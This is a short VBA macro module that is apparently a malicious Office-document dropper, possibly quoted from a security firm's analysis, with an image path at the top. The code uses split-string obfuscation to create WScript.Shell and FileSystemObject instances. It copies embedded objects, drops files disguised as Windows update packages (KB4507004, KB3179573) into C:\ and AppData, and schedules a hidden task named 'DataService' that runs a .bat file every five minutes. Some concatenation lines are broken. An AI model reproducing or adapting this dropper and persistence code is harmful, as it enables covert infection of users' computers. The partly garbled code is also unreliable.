 Attribute VB_Name = "Module1"
Sub firefox()
Dim FSO
Sheet9.OLEObjects("Object 1").Copy
Sheet10.OLEObjects("Object 2").Copy
Dim office As Object
MkDir "C:" + "\KB4" + "507" + "004"
ws = "WScr" + "ipt.S" + "hell"
Set office = CreateObject(ws)
ap = "%ap" + "pda" + "ta%"
ws = "Scr" + "ipting.File" + "System" + "Object"
appData44 = office.expandEnvironmentStrings("%APPDATA%")
Set FSO = CreateObject(ws)
FSO.CopyFile Environ("Temp") & "\KB3179573", Environ("AppData") & "\KB3179573"
FSO.CopyFile Environ("Temp") & "\KB4" + "507" + "004", "C:" + "\KB4" + "507" + "004" & "\KB4" + "507" +
"004.b" + "at"
Set wShell = CreateObject("Wscript.Shell")
wShell.Run "SchTasks /Create /SC minute /mo 05 /f /TN ""DataService"" /TR ""C:\KB450700 +
"004.b" + "at""", 0
End Sub
安恒信息